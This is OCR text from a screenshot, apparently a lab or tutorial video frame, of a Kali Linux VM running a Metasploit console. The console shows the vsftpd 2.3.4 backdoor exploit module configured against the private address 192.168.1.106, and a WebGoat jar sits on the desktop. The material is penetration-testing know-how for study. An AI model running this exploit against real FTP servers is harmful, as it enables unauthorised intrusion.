 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 08:02 1
root@kali: ~
File Edit View Search Terminal Help
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.106 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >
JAR
webgoat-
container-
7.1-exec.jar
Right Ctrl
5:02 AM
6/1/2017